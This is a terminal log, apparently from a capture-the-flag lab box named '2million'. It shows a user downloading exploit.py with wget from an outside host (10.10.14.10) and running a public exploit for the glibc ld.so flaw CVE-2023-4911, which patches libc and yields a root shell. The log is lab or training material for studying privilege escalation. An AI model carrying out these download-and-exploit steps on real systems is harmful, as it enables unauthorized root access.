 admin@2million:~$ ls
user.txt
admin@2million:~$ wget http://10.10.14.10/exploit.py
--2025-06-20 16:08:10--  http://10.10.14.10/exploit.py
Connecting to 10.10.14.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11760 (11K) [text/x-python]
Saving to: ‘exploit.py’
exploit.py 100%[
2025-06-20 16:08:10 (6.56 MB/s) - ‘exploit.py’ saved [11760/11760]
admin@2million:~$ ls
exploit.py  user.txt
admin@2million:~$ python3 exploit.py
$$$ glibc ld.so (CVE-2023-4911) exploit $$$
-- by blasty <peter@haxx.in> --
[i] libc = /lib/x86_64-linux-gnu/libc.so.6
[i] suid target = /usr/bin/su, suid_args = ['--help']
[i] ld.so = /lib64/ld-linux-x86-64.so.2
[i] ld.so build id = 61ef896a699bb1c2e4e231642b2e1688b2f1a61e
[i] __libc_start_main = 0x29dc0
[i] using hax path b'"' at offset -20
[i] wrote patched libc.so.6
[i] using stack addr 0x7ffe1010100c
................................................................# ** ohh... looks like we got a shell? **
id
uid=0(root) gid=1000(admin) groups=1000(admin)
#